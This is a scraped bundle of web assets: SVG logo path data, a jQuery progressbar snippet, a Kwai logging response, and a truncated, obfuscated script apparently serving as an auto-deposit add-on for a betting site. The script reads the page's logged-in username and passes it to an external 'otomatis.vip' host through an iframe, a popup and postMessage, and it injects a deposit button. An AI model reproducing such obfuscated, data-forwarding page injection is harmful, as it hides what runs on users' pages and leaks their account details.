<path d="M71.8184 6.12842V6.45801C71.8184 6.94141 71.7539 7.37646 71.625 7.76318C71.4961 8.14697 71.313 8.47363 71.0757 8.74316C70.8384 9.0127 70.5557 9.21924 70.2275 9.36279C69.8994 9.50635 69.5347 9.57812 69.1333 9.57812C68.7378 9.57812 68.3745 9.50635 68.0435 9.36279C67.7153 9.21924 67.4312 9.0127 67.1909 8.74316C66.9507 8.47363 66.7646 8.14697 66.6328 7.76318C66.501 7.37646 66.4351 6.94141 66.4351 6.45801V6.12842C66.4351 5.64209 66.501 5.20703 66.6328 4.82324C66.7646 4.43945 66.9492 4.11279 67.1865 3.84326C67.4238 3.5708 67.7065 3.36279 68.0347 3.21924C68.3657 3.07568 68.729 3.00391 69.1245 3.00391C69.5259 3.00391 69.8906 3.07568 70.2188 3.21924C70.5469 3.36279 70.8296 3.5708 71.0669 3.84326C71.3071 4.11279 71.4917 4.43945 71.6206 4.82324C71.7524 5.20703 71.8184 5.64209 71.8184 6.12842ZM70.5967 6.45801V6.11963C70.5967 5.771 70.5645 5.46484 70.5 5.20117C70.4355 4.93457 70.3403 4.71045 70.2144 4.52881C70.0884 4.34717 69.9331 4.21094 69.7485 4.12012C69.564 4.02637 69.356 3.97949 69.1245 3.97949C68.8901 3.97949 68.6821 4.02637 68.5005 4.12012C68.3218 4.21094 68.1694 4.34717 68.0435 4.52881C67.9175 4.71045 67.8208 4.93457 67.7534 5.20117C67.689 5.46484 67.6567 5.771 67.6567 6.11963V6.45801C67.6567 6.80371 67.689 7.10986 67.7534 7.37646C67.8208 7.64307 67.9175 7.86865 68.0435 8.05322C68.1724 8.23486 68.3276 8.37256 68.5093 8.46631C68.6909 8.56006 68.8989 8.60693 69.1333 8.60693C69.3677 8.60693 69.5757 8.56006 69.7573 8.46631C69.939 8.37256 70.0913 8.23486 70.2144 8.05322C70.3403 7.86865 70.4355 7.64307 70.5 7.37646C70.5645 7.10986 70.5967 6.80371 70.5967 6.45801ZM74.2749 9.49023H73.106V4.2959C73.106 3.93848 73.1748 3.63818 73.3125 3.39502C73.4502 3.14893 73.6465 2.96289 73.9014 2.83691C74.1562 2.71094 74.4565 2.64795 74.8022 2.64795C74.9165 2.64795 75.0249 2.65527 75.1274 2.66992C75.2329 2.68457 75.3369 2.70508 75.4395 2.73145L75.4175 3.61475C75.3618 3.6001 75.3003 3.58984 75.2329 3.58398C75.1685 3.57813 75.0967 3.5752 75.0176 3.5752C74.8594 3.5752 74.7246 3.60303 74.6133 3.65869C74.502 3.71436 74.417 3.79639 74.3584 3.90479C74.3027 4.01025 74.2749 4.14062 74.2749 4.2959V9.49023ZM75.2593 4.73535V5.57031H72.3896V4.73535H75.2593ZM77.061 9.49023H75.8965V4.33984C75.8965 3.97363 75.9697 3.66602 76.1162 3.41699C76.2656 3.16504 76.4795 2.97461 76.7578 2.8457C77.0391 2.71387 77.3789 2.64795 77.7773 2.64795C77.9414 2.64795 78.145 2.65674 78.3882 2.67432C78.6343 2.69189 78.8862 2.71387 79.144 2.74023C79.4048 2.7666 79.6392 2.79443 79.8472 2.82373L79.355 3.729C79.0854 3.68213 78.8306 3.64551 78.5903 3.61914C78.353 3.58984 78.1318 3.5752 77.9268 3.5752C77.7422 3.5752 77.584 3.60449 77.4521 3.66309C77.3232 3.72168 77.2251 3.80811 77.1577 3.92236C77.0933 4.03369 77.061 4.17285 77.061 4.33984V9.49023ZM78.6826 9.49023V2.82373H79.8472V9.49023H78.6826ZM78.0278 4.73535V5.57031H75.1758V4.73535H78.0278ZM82.1938 4.73535V9.49023H81.0293V4.73535H82.1938ZM80.9502 3.4917C80.9502 3.31885 81.0088 3.17529 81.126 3.06104C81.2461 2.94678 81.4072 2.88965 81.6094 2.88965C81.8115 2.88965 81.9712 2.94678 82.0884 3.06104C82.2085 3.17529 82.2686 3.31885 82.2686 3.4917C82.2686 3.66162 82.2085 3.80371 82.0884 3.91797C81.9712 4.03223 81.8115 4.08936 81.6094 4.08936C81.4072 4.08936 81.2461 4.03223 81.126 3.91797C81.0088 3.80371 80.9502 3.66162 80.9502 3.4917ZM84.4395 5.75049V9.49023H83.2793V4.73535H84.3691L84.4395 5.75049ZM84.2549 6.94141H83.9121C83.915 6.5957 83.9619 6.28223 84.0527 6.00098C84.1436 5.71973 84.271 5.47803 84.4351 5.27588C84.6021 5.07373 84.7998 4.91846 85.0283 4.81006C85.2568 4.70166 85.5117 4.64746 85.793 4.64746C86.0215 4.64746 86.228 4.67969 86.4126 4.74414C86.5972 4.80859 86.7554 4.91113 86.8872 5.05176C87.022 5.19238 87.1245 5.37695 87.1948 5.60547C87.2681 5.83105 87.3047 6.10938 87.3047 6.44043V9.49023H86.1357V6.43164C86.1357 6.21484 86.1035 6.04346 86.0391 5.91748C85.9775 5.7915 85.8867 5.70215 85.7666 5.64941C85.6494 5.59668 85.5044 5.57031 85.3315 5.57031C85.1528 5.57031 84.9961 5.60693 84.8613 5.68018C84.7295 5.75049 84.6182 5.84863 84.5273 5.97461C84.4395 6.10059 84.3721 6.24561 84.3252 6.40967C84.2783 6.57373 84.2549 6.75098 84.2549 6.94141ZM90.4644 9.57812C90.104 9.57812 89.7803 9.51953 89.4932 9.40234C89.2061 9.28516 88.9614 9.12256 88.7593 8.91455C88.5601 8.70361 88.4062 8.45898 88.2979 8.18066C88.1924 7.89941 88.1396 7.59766 88.1396 7.27539V7.09961C88.1396 6.7334 88.1924 6.40088 88.2979 6.10205C88.4033 5.80029 88.5527 5.54102 88.7461 5.32422C88.9395 5.10742 89.1709 4.94043 89.4404 4.82324C89.71 4.70605 90.0073 4.64746 90.3325 4.64746C90.6694 4.64746 90.9668 4.70459 91.2246 4.81885C91.4824 4.93018 91.6978 5.08838 91.8706 5.29346C92.0435 5.49854 92.1738 5.74463 92.2617 6.03174C92.3496 6.31592 92.3936 6.63086 92.3936 6.97656V7.46436H88.667V6.66455H91.251V6.57666C91.2451 6.39209 91.21 6.22363 91.1455 6.07129C91.0811 5.91602 90.9814 5.79297 90.8467 5.70215C90.7119 5.6084 90.5376 5.56152 90.3237 5.56152C90.1509 5.56152 90 5.59961 89.8711 5.67578C89.7451 5.74902 89.6396 5.85449 89.5547 5.99219C89.4727 6.12695 89.4111 6.28809 89.3701 6.47559C89.3291 6.66309 89.3086 6.87109 89.3086 7.09961V7.27539C89.3086 7.47461 89.335 7.65918 89.3877 7.8291C89.4434 7.99902 89.5239 8.14697 89.6294 8.27295C89.7378 8.396 89.8667 8.49268 90.0161 8.56299C90.1685 8.63037 90.3413 8.66406 90.5347 8.66406C90.7778 8.66406 90.9976 8.61719 91.1938 8.52344C91.3931 8.42676 91.5659 8.28467 91.7124 8.09717L92.2969 8.70361C92.1973 8.8501 92.0625 8.99072 91.8926 9.12549C91.7256 9.26025 91.5234 9.37012 91.2861 9.45508C91.0488 9.53711 90.7749 9.57812 90.4644 9.57812Z" fill="white"/>
<path d="M18.8003 5.96484V6.29443C18.8003 6.77783 18.7358 7.21289 18.6069 7.59961C18.478 7.9834 18.2949 8.31006 18.0576 8.57959C17.8203 8.84912 17.5376 9.05566 17.2095 9.19922C16.8813 9.34277 16.5166 9.41455 16.1152 9.41455C15.7197 9.41455 15.3564 9.34277 15.0254 9.19922C14.6973 9.05566 14.4131 8.84912 14.1729 8.57959C13.9326 8.31006 13.7466 7.9834 13.6147 7.59961C13.4829 7.21289 13.417 6.77783 13.417 6.29443V5.96484C13.417 5.47852 13.4829 5.04346 13.6147 4.65967C13.7466 4.27588 13.9312 3.94922 14.1685 3.67969C14.4058 3.40723 14.6885 3.19922 15.0166 3.05566C15.3477 2.91211 15.7109 2.84033 16.1064 2.84033C16.5078 2.84033 16.8726 2.91211 17.2007 3.05566C17.5288 3.19922 17.8115 3.40723 18.0488 3.67969C18.2891 3.94922 18.4736 4.27588 18.6025 4.65967C18.7344 5.04346 18.8003 5.47852 18.8003 5.96484ZM17.5786 6.29443V5.95605C17.5786 5.60742 17.5464 5.30127 17.4819 5.0376C17.4175 4.771 17.3223 4.54688 17.1963 4.36523C17.0703 4.18359 16.915 4.04736 16.7305 3.95654C16.5459 3.86279 16.3379 3.81592 16.1064 3.81592C15.8721 3.81592 15.6641 3.86279 15.4824 3.95654C15.3037 4.04736 15.1514 4.18359 15.0254 4.36523C14.8994 4.54688 14.8027 4.771 14.7354 5.0376C14.6709 5.30127 14.6387 5.60742 14.6387 5.95605V6.29443C14.6387 6.64014 14.6709 6.94629 14.7354 7.21289C14.8027 7.47949 14.8994 7.70508 15.0254 7.88965C15.1543 8.07129 15.3096 8.20898 15.4912 8.30273C15.6729 8.39648 15.8809 8.44336 16.1152 8.44336C16.3496 8.44336 16.5576 8.39648 16.7393 8.30273C16.9209 8.20898 17.0732 8.07129 17.1963 7.88965C17.3223 7.70508 17.4175 7.47949 17.4819 7.21289C17.5464 6.94629 17.5786 6.64014 17.5786 6.29443ZM20.8745 5.58691V9.32666H19.7144V4.57178H20.8042L20.8745 5.58691ZM20.6899 6.77783H20.3472C20.3501 6.43213 20.397 6.11865 20.4878 5.8374C20.5786 5.55615 20.7061 5.31445 20.8701 5.1123C21.0371 4.91016 21.2349 4.75488 21.4634 4.64648C21.6919 4.53809 21.9468 4.48389 22.228 4.48389C22.4565 4.48389 22.6631 4.51611 22.8477 4.58057C23.0322 4.64502 23.1904 4.74756 23.3223 4.88818C23.457 5.02881 23.5596 5.21338 23.6299 5.44189C23.7031 5.66748 23.7397 5.9458 23.7397 6.27686V9.32666H22.5708V6.26807C22.5708 6.05127 22.5386 5.87988 22.4741 5.75391C22.4126 5.62793 22.3218 5.53857 22.2017 5.48584C22.0845 5.43311 21.9395 5.40674 21.7666 5.40674C21.5879 5.40674 21.4312 5.44336 21.2964 5.5166C21.1646 5.58691 21.0532 5.68506 20.9624 5.81104C20.8745 5.93701 20.8071 6.08203 20.7603 6.24609C20.7134 6.41016 20.6899 6.5874 20.6899 6.77783ZM25.9941 2.57666V9.32666H24.8296V2.57666H25.9941ZM28.332 4.57178V9.32666H27.1675V4.57178H28.332ZM27.0884 3.32812C27.0884 3.15527 27.147 3.01172 27.2642 2.89746C27.3843 2.7832 27.5454 2.72607 27.7476 2.72607C27.9497 2.72607 28.1094 2.7832 28.2266 2.89746C28.3467 3.01172 28.4067 3.15527 28.4067 3.32812C28.4067 3.49805 28.3467 3.64014 28.2266 3.75439C28.1094 3.86865 27.9497 3.92578 27.7476 3.92578C27.5454 3.92578 27.3843 3.86865 27.2642 3.75439C27.147 3.64014 27.0884 3.49805 27.0884 3.32812ZM30.5776 5.58691V9.32666H29.4175V4.57178H30.5073L30.5776 5.58691ZM30.3931 6.77783H30.0503C30.0532 6.43213 30.1001 6.11865 30.1909 5.8374C30.2817 5.55615 30.4092 5.31445 30.5732 5.1123C30.7402 4.91016 30.938 4.75488 31.1665 4.64648C31.395 4.53809 31.6499 4.48389 31.9312 4.48389C32.1597 4.48389 32.3662 4.51611 32.5508 4.58057C32.7354 4.64502 32.8936 4.74756 33.0254 4.88818C33.1602 5.02881 33.2627 5.21338 33.333 5.44189C33.4062 5.66748 33.4429 5.9458 33.4429 6.27686V9.32666H32.2739V6.26807C32.2739 6.05127 32.2417 5.87988 32.1772 5.75391C32.1157 5.62793 32.0249 5.53857 31.9048 5.48584C31.7876 5.43311 31.6426 5.40674 31.4697 5.40674C31.291 5.40674 31.1343 5.44336 30.9995 5.5166C30.8677 5.58691 30.7563 5.68506 30.6655 5.81104C30.5776 5.93701 30.5103 6.08203 30.4634 6.24609C30.4165 6.41016 30.3931 6.5874 30.3931 6.77783ZM36.6025 9.41455C36.2422 9.41455 35.9185 9.35596 35.6313 9.23877C35.3442 9.12158 35.0996 8.95898 34.8975 8.75098C34.6982 8.54004 34.5444 8.29541 34.436 8.01709C34.3306 7.73584 34.2778 7.43408 34.2778 7.11182V6.93604C34.2778 6.56982 34.3306 6.2373 34.436 5.93848C34.5415 5.63672 34.6909 5.37744 34.8843 5.16064C35.0776 4.94385 35.3091 4.77686 35.5786 4.65967C35.8481 4.54248 36.1455 4.48389 36.4707 4.48389C36.8076 4.48389 37.105 4.54102 37.3628 4.65527C37.6206 4.7666 37.8359 4.9248 38.0088 5.12988C38.1816 5.33496 38.312 5.58105 38.3999 5.86816C38.4878 6.15234 38.5317 6.46729 38.5317 6.81299V7.30078H34.8052V6.50098H37.3892V6.41309C37.3833 6.22852 37.3481 6.06006 37.2837 5.90771C37.2192 5.75244 37.1196 5.62939 36.9849 5.53857C36.8501 5.44482 36.6758 5.39795 36.4619 5.39795C36.2891 5.39795 36.1382 5.43604 36.0093 5.51221C35.8833 5.58545 35.7778 5.69092 35.6929 5.82861C35.6108 5.96338 35.5493 6.12451 35.5083 6.31201C35.4673 6.49951 35.4468 6.70752 35.4468 6.93604V7.11182C35.4468 7.31104 35.4731 7.49561 35.5259 7.66553C35.5815 7.83545 35.6621 7.9834 35.7676 8.10938C35.876 8.23242 36.0049 8.3291 36.1543 8.39941C36.3066 8.4668 36.4795 8.50049 36.6729 8.50049C36.916 8.50049 37.1357 8.45361 37.332 8.35986C37.5312 8.26318 37.7041 8.12109 37.8506 7.93359L38.4351 8.54004C38.3354 8.68652 38.2007 8.82715 38.0308 8.96191C37.8638 9.09668 37.6616 9.20654 37.4243 9.2915C37.187 9.37354 36.9131 9.41455 36.6025 9.41455Z" fill="white"/>
<path d="M125.91 6.34473V8.83643C125.816 8.95654 125.668 9.08691 125.466 9.22754C125.267 9.36816 125.006 9.48975 124.684 9.59229C124.362 9.69189 123.966 9.7417 123.498 9.7417C123.09 9.7417 122.718 9.67432 122.381 9.53955C122.044 9.40186 121.754 9.20117 121.511 8.9375C121.268 8.67383 121.081 8.35156 120.949 7.9707C120.817 7.58984 120.751 7.15479 120.751 6.66553V6.24365C120.751 5.75439 120.812 5.31934 120.936 4.93848C121.062 4.55762 121.24 4.23535 121.472 3.97168C121.706 3.70801 121.986 3.50732 122.311 3.36963C122.639 3.23193 123.005 3.16309 123.41 3.16309C123.952 3.16309 124.397 3.25244 124.746 3.43115C125.097 3.60986 125.367 3.85596 125.554 4.16943C125.742 4.47998 125.859 4.8374 125.906 5.2417H124.728C124.696 5.01904 124.631 4.82422 124.535 4.65723C124.438 4.4873 124.3 4.35547 124.122 4.26172C123.946 4.16504 123.717 4.1167 123.436 4.1167C123.199 4.1167 122.989 4.16357 122.808 4.25732C122.626 4.35107 122.474 4.4873 122.351 4.66602C122.228 4.84473 122.134 5.06592 122.069 5.32959C122.008 5.59326 121.977 5.89502 121.977 6.23486V6.66553C121.977 7.0083 122.012 7.31299 122.083 7.57959C122.153 7.84326 122.254 8.06592 122.386 8.24756C122.521 8.42627 122.686 8.5625 122.882 8.65625C123.082 8.74707 123.307 8.79248 123.559 8.79248C123.788 8.79248 123.977 8.77344 124.126 8.73535C124.278 8.69434 124.4 8.646 124.491 8.59033C124.582 8.53467 124.652 8.48047 124.702 8.42773V7.22803H123.432V6.34473H125.91ZM129.584 8.64307V6.4502C129.584 6.28906 129.556 6.1499 129.5 6.03271C129.445 5.91553 129.36 5.82471 129.246 5.76025C129.131 5.6958 128.986 5.66357 128.811 5.66357C128.655 5.66357 128.519 5.68994 128.402 5.74268C128.288 5.79541 128.2 5.87012 128.138 5.9668C128.077 6.06055 128.046 6.16895 128.046 6.29199H126.881C126.881 6.0957 126.928 5.90967 127.022 5.73389C127.116 5.55518 127.249 5.39697 127.422 5.25928C127.598 5.11865 127.807 5.00879 128.05 4.92969C128.296 4.85059 128.572 4.81104 128.876 4.81104C129.237 4.81104 129.558 4.87256 129.839 4.99561C130.123 5.11572 130.346 5.29736 130.507 5.54053C130.671 5.78369 130.753 6.08984 130.753 6.45898V8.5332C130.753 8.77051 130.768 8.97412 130.797 9.14404C130.829 9.31104 130.876 9.45605 130.938 9.5791V9.65381H129.755C129.7 9.53369 129.657 9.38135 129.628 9.19678C129.599 9.00928 129.584 8.82471 129.584 8.64307ZM129.747 6.75781L129.755 7.44775H129.021C128.84 7.44775 128.68 7.4668 128.542 7.50488C128.405 7.54004 128.292 7.59277 128.204 7.66309C128.116 7.73047 128.05 7.8125 128.006 7.90918C127.962 8.00293 127.94 8.10986 127.94 8.22998C127.94 8.34717 127.967 8.45264 128.02 8.54639C128.075 8.64014 128.154 8.71484 128.257 8.77051C128.362 8.82324 128.485 8.84961 128.626 8.84961C128.831 8.84961 129.01 8.80859 129.162 8.72656C129.314 8.6416 129.433 8.53906 129.518 8.41895C129.603 8.29883 129.648 8.18457 129.654 8.07617L129.988 8.57715C129.947 8.69727 129.886 8.82471 129.804 8.95947C129.722 9.09424 129.616 9.22021 129.487 9.3374C129.358 9.45459 129.203 9.55127 129.021 9.62744C128.84 9.70361 128.629 9.7417 128.389 9.7417C128.081 9.7417 127.806 9.68018 127.562 9.55713C127.319 9.43408 127.127 9.26562 126.987 9.05176C126.846 8.83789 126.776 8.59473 126.776 8.32227C126.776 8.07031 126.823 7.84766 126.917 7.6543C127.01 7.46094 127.149 7.29834 127.334 7.1665C127.519 7.03174 127.747 6.93066 128.02 6.86328C128.295 6.79297 128.61 6.75781 128.964 6.75781H129.747ZM132.937 5.91406V9.65381H131.777V4.89893H132.867L132.937 5.91406ZM132.752 7.10498H132.41C132.413 6.75928 132.459 6.4458 132.55 6.16455C132.641 5.8833 132.769 5.6416 132.933 5.43945C133.1 5.2373 133.297 5.08203 133.526 4.97363C133.754 4.86523 134.009 4.81104 134.291 4.81104C134.519 4.81104 134.726 4.84326 134.91 4.90771C135.095 4.97217 135.253 5.07471 135.385 5.21533C135.52 5.35596 135.622 5.54053 135.692 5.76904C135.766 5.99463 135.802 6.27295 135.802 6.604V9.65381H134.633V6.59521C134.633 6.37842 134.601 6.20703 134.537 6.08105C134.475 5.95508 134.384 5.86572 134.264 5.81299C134.147 5.76025 134.002 5.73389 133.829 5.73389C133.65 5.73389 133.494 5.77051 133.359 5.84375C133.227 5.91406 133.116 6.01221 133.025 6.13818C132.937 6.26416 132.87 6.40918 132.823 6.57324C132.776 6.7373 132.752 6.91455 132.752 7.10498ZM139.85 4.89893H140.904V9.50879C140.904 9.93945 140.811 10.3042 140.623 10.603C140.438 10.9048 140.179 11.1333 139.845 11.2886C139.511 11.4468 139.123 11.5259 138.681 11.5259C138.49 11.5259 138.284 11.4995 138.061 11.4468C137.841 11.394 137.629 11.3105 137.424 11.1963C137.222 11.085 137.053 10.9399 136.918 10.7612L137.441 10.0757C137.6 10.2603 137.778 10.3994 137.978 10.4932C138.177 10.5898 138.392 10.6382 138.624 10.6382C138.858 10.6382 139.057 10.5942 139.221 10.5063C139.388 10.4214 139.516 10.2954 139.604 10.1284C139.694 9.96436 139.74 9.76221 139.74 9.52197V5.98438L139.85 4.89893ZM136.637 7.3335V7.24121C136.637 6.87793 136.681 6.54834 136.769 6.25244C136.857 5.95361 136.983 5.69727 137.147 5.4834C137.314 5.26953 137.515 5.104 137.749 4.98682C137.986 4.86963 138.253 4.81104 138.549 4.81104C138.862 4.81104 139.126 4.86816 139.34 4.98242C139.557 5.09668 139.735 5.25928 139.876 5.47021C140.02 5.68115 140.131 5.93164 140.21 6.22168C140.292 6.50879 140.355 6.8252 140.399 7.1709V7.42139C140.358 7.7583 140.292 8.06738 140.201 8.34863C140.113 8.62988 139.996 8.87598 139.85 9.08691C139.703 9.29492 139.521 9.45605 139.305 9.57031C139.088 9.68457 138.833 9.7417 138.54 9.7417C138.247 9.7417 137.983 9.68164 137.749 9.56152C137.515 9.44141 137.314 9.27295 137.147 9.05615C136.983 8.83936 136.857 8.58447 136.769 8.2915C136.681 7.99854 136.637 7.6792 136.637 7.3335ZM137.797 7.24121V7.3335C137.797 7.53857 137.818 7.73047 137.859 7.90918C137.9 8.08789 137.963 8.24609 138.048 8.38379C138.133 8.51855 138.24 8.62402 138.369 8.7002C138.498 8.77637 138.651 8.81445 138.83 8.81445C139.07 8.81445 139.267 8.76465 139.419 8.66504C139.574 8.5625 139.691 8.42334 139.771 8.24756C139.853 8.06885 139.905 7.86816 139.929 7.64551V6.95557C139.914 6.77979 139.882 6.61719 139.832 6.46777C139.785 6.31836 139.719 6.18945 139.634 6.08105C139.549 5.97266 139.441 5.8877 139.309 5.82617C139.177 5.76465 139.021 5.73389 138.839 5.73389C138.663 5.73389 138.509 5.77344 138.377 5.85254C138.246 5.92871 138.137 6.03564 138.052 6.17334C137.967 6.31104 137.903 6.4707 137.859 6.65234C137.818 6.83398 137.797 7.03027 137.797 7.24121ZM144.974 4.89893H146.028V9.50879C146.028 9.93945 145.935 10.3042 145.747 10.603C145.562 10.9048 145.303 11.1333 144.969 11.2886C144.635 11.4468 144.247 11.5259 143.805 11.5259C143.614 11.5259 143.408 11.4995 143.185 11.4468C142.965 11.394 142.753 11.3105 142.548 11.1963C142.346 11.085 142.177 10.9399 142.042 10.7612L142.565 10.0757C142.724 10.2603 142.902 10.3994 143.102 10.4932C143.301 10.5898 143.516 10.6382 143.748 10.6382C143.982 10.6382 144.181 10.5942 144.345 10.5063C144.512 10.4214 144.64 10.2954 144.728 10.1284C144.818 9.96436 144.864 9.76221 144.864 9.52197V5.98438L144.974 4.89893ZM141.761 7.3335V7.24121C141.761 6.87793 141.805 6.54834 141.893 6.25244C141.981 5.95361 142.107 5.69727 142.271 5.4834C142.438 5.26953 142.639 5.104 142.873 4.98682C143.11 4.86963 143.377 4.81104 143.673 4.81104C143.986 4.81104 144.25 4.86816 144.464 4.98242C144.681 5.09668 144.859 5.25928 145 5.47021C145.144 5.68115 145.255 5.93164 145.334 6.22168C145.416 6.50879 145.479 6.8252 145.523 7.1709V7.42139C145.482 7.7583 145.416 8.06738 145.325 8.34863C145.237 8.62988 145.12 8.87598 144.974 9.08691C144.827 9.29492 144.646 9.45605 144.429 9.57031C144.212 9.68457 143.957 9.7417 143.664 9.7417C143.371 9.7417 143.107 9.68164 142.873 9.56152C142.639 9.44141 142.438 9.27295 142.271 9.05615C142.107 8.83936 141.981 8.58447 141.893 8.2915C141.805 7.99854 141.761 7.6792 141.761 7.3335ZM142.921 7.24121V7.3335C142.921 7.53857 142.942 7.73047 142.983 7.90918C143.024 8.08789 143.087 8.24609 143.172 8.38379C143.257 8.51855 143.364 8.62402 143.493 8.7002C143.622 8.77637 143.775 8.81445 143.954 8.81445C144.194 8.81445 144.391 8.76465 144.543 8.66504C144.698 8.5625 144.815 8.42334 144.895 8.24756C144.977 8.06885 145.029 7.86816 145.053 7.64551V6.95557C145.038 6.77979 145.006 6.61719 144.956 6.46777C144.909 6.31836 144.843 6.18945 144.758 6.08105C144.673 5.97266 144.565 5.8877 144.433 5.82617C144.301 5.76465 144.145 5.73389 143.963 5.73389C143.787 5.73389 143.633 5.77344 143.501 5.85254C143.37 5.92871 143.261 6.03564 143.176 6.17334C143.091 6.31104 143.027 6.4707 142.983 6.65234C142.942 6.83398 142.921 7.03027 142.921 7.24121ZM149.904 8.52441V4.89893H151.073V9.65381H149.975L149.904 8.52441ZM150.054 7.54004L150.414 7.53125C150.414 7.85059 150.379 8.14502 150.309 8.41455C150.238 8.68408 150.128 8.91846 149.979 9.11768C149.833 9.31396 149.646 9.46777 149.421 9.5791C149.195 9.6875 148.929 9.7417 148.621 9.7417C148.387 9.7417 148.173 9.70947 147.979 9.64502C147.786 9.57764 147.619 9.47363 147.479 9.33301C147.341 9.18945 147.234 9.00635 147.158 8.78369C147.082 8.55811 147.043 8.28711 147.043 7.9707V4.89893H148.204V7.97949C148.204 8.1377 148.221 8.26953 148.256 8.375C148.294 8.48047 148.346 8.56689 148.41 8.63428C148.478 8.69873 148.555 8.74561 148.643 8.7749C148.734 8.80127 148.831 8.81445 148.933 8.81445C149.214 8.81445 149.436 8.75879 149.597 8.64746C149.761 8.5332 149.878 8.38086 149.948 8.19043C150.019 7.99707 150.054 7.78027 150.054 7.54004ZM154.721 8.64307V6.4502C154.721 6.28906 154.693 6.1499 154.637 6.03271C154.582 5.91553 154.497 5.82471 154.382 5.76025C154.268 5.6958 154.123 5.66357 153.947 5.66357C153.792 5.66357 153.656 5.68994 153.539 5.74268C153.424 5.79541 153.336 5.87012 153.275 5.9668C153.213 6.06055 153.183 6.16895 153.183 6.29199H152.018C152.018 6.0957 152.065 5.90967 152.159 5.73389C152.252 5.55518 152.386 5.39697 152.559 5.25928C152.734 5.11865 152.944 5.00879 153.187 4.92969C153.433 4.85059 153.708 4.81104 154.013 4.81104C154.374 4.81104 154.694 4.87256 154.976 4.99561C155.26 5.11572 155.482 5.29736 155.644 5.54053C155.808 5.78369 155.89 6.08984 155.89 6.45898V8.5332C155.89 8.77051 155.904 8.97412 155.934 9.14404C155.966 9.31104 156.013 9.45605 156.074 9.5791V9.65381H154.892C154.836 9.53369 154.794 9.38135 154.765 9.19678C154.735 9.00928 154.721 8.82471 154.721 8.64307ZM154.883 6.75781L154.892 7.44775H154.158C153.977 7.44775 153.817 7.4668 153.679 7.50488C153.542 7.54004 153.429 7.59277 153.341 7.66309C153.253 7.73047 153.187 7.8125 153.143 7.90918C153.099 8.00293 153.077 8.10986 153.077 8.22998C153.077 8.34717 153.104 8.45264 153.156 8.54639C153.212 8.64014 153.291 8.71484 153.394 8.77051C153.499 8.82324 153.622 8.84961 153.763 8.84961C153.968 8.84961 154.146 8.80859 154.299 8.72656C154.451 8.6416 154.57 8.53906 154.655 8.41895C154.74 8.29883 154.785 8.18457 154.791 8.07617L155.125 8.57715C155.084 8.69727 155.022 8.82471 154.94 8.95947C154.858 9.09424 154.753 9.22021 154.624 9.3374C154.495 9.45459 154.34 9.55127 154.158 9.62744C153.977 9.70361 153.766 9.7417 153.525 9.7417C153.218 9.7417 152.942 9.68018 152.699 9.55713C152.456 9.43408 152.264 9.26562 152.124 9.05176C151.983 8.83789 151.913 8.59473 151.913 8.32227C151.913 8.07031 151.959 7.84766 152.053 7.6543C152.147 7.46094 152.286 7.29834 152.471 7.1665C152.655 7.03174 152.884 6.93066 153.156 6.86328C153.432 6.79297 153.747 6.75781 154.101 6.75781H154.883ZM158.074 5.91406V9.65381H156.914V4.89893H158.003L158.074 5.91406ZM157.889 7.10498H157.546C157.549 6.75928 157.596 6.4458 157.687 6.16455C157.778 5.8833 157.905 5.6416 158.069 5.43945C158.236 5.2373 158.434 5.08203 158.663 4.97363C158.891 4.86523 159.146 4.81104 159.427 4.81104C159.656 4.81104 159.862 4.84326 160.047 4.90771C160.231 4.97217 160.39 5.07471 160.521 5.21533C160.656 5.35596 160.759 5.54053 160.829 5.76904C160.902 5.99463 160.939 6.27295 160.939 6.604V9.65381H159.77V6.59521C159.77 6.37842 159.738 6.20703 159.673 6.08105C159.612 5.95508 159.521 5.86572 159.401 5.81299C159.284 5.76025 159.139 5.73389 158.966 5.73389C158.787 5.73389 158.63 5.77051 158.496 5.84375C158.364 5.91406 158.252 6.01221 158.162 6.13818C158.074 6.26416 158.006 6.40918 157.959 6.57324C157.913 6.7373 157.889 6.91455 157.889 7.10498Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://buzz.fm/assets/js/plugins/progressbar.js?v=9.1
body_size: -166
content:
$('.progress .progress-bar').progressbar({
    display_text: 'center',
    use_percentage: false,
    amount_format: function(p, max, min) { return p.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".") + ' / ' + max.toString().replace(/\B(?=(\d{3})+(?!\d))/g, "."); }
});
$('#progress-header .progressbar-back-text').css('display', 'none');
$('#progress-header .progressbar-front-text').css('display', 'none');

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://logsdk.kwai-pro.com/rest/wd/common/log/collect/radar?v=3.10.28&kpn=ksib.fe.pixel
body_size: -26
content:
{"result":1,"hostName":"public-sgp1n-c11-16.idcgcpsgpc.sgp.kwaidc.com"}

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/script/idnsport.js?1764991583
body_size: 2331
content:
var _0xabbf72=_0x5f14;(function(_0x2d7fd8,_0x49a318){var _0x5e5328=_0x5f14,_0x4b5478=_0x2d7fd8();while(!![]){try{var _0xde8a5c=parseInt(_0x5e5328(0x1f7))/0x1+-parseInt(_0x5e5328(0x1f1))/0x2*(-parseInt(_0x5e5328(0x21e))/0x3)+-parseInt(_0x5e5328(0x1ff))/0x4+parseInt(_0x5e5328(0x1f8))/0x5+-parseInt(_0x5e5328(0x20b))/0x6+parseInt(_0x5e5328(0x20d))/0x7+-parseInt(_0x5e5328(0x216))/0x8;if(_0xde8a5c===_0x49a318)break;else _0x4b5478['push'](_0x4b5478['shift']());}catch(_0x4b5a54){_0x4b5478['push'](_0x4b5478['shift']());}}}(_0x5f1c,0x45803));function _0x5f1c(){var _0x27ce90=['addEventListener','contentDocument','floor','[replacesupply]','remove','.topmenu\x20>\x20ul\x20>\x20li:nth-of-type(1)\x20>\x20a\x20>\x20span','trim','close','2995688aKpsvL','.user-welcome','iframeautodepoidnsport','prepend',',top=','lmth.alawan/','then','.forms','3xEuLLP',',height=','Location','html','text','string','containerautodepoidsport','&msg=','deposit','width=','replace','#deposit-amount','=atad?/piv.sitamoto.1emarfi//:sptth','jQuery','autodepo','length','postMessage','click','split','hi,\x20','.btn-depo','now',',\x20left=','parent','piv.sitamoto.51emarfi','getElementById','#deposit-landing','reverse','711182pmnqSH','onload','#li-home','document','href','<span\x20class=\x22opennewbig\x22><a\x20href=\x22javascript:void(0)\x22\x20id=\x22deposit-landing\x22\x20class=\x22btn-depo\x20btn\x20btn-success\x22>INSTANT\x20DEPO</a></span>','392256epILsl','2719385SEfIbO','attachEvent','write','charAt','{\x22username\x22:\x22','parse','//:sptth','912632FaJAMA','headers','toLowerCase','height','style','contentWindow','get',',menubar=no,resizable=no,scrollbars=yes,location=no,toolbar=no','join','data','open','<li>','2487672GbmLYq','message','71274iOGG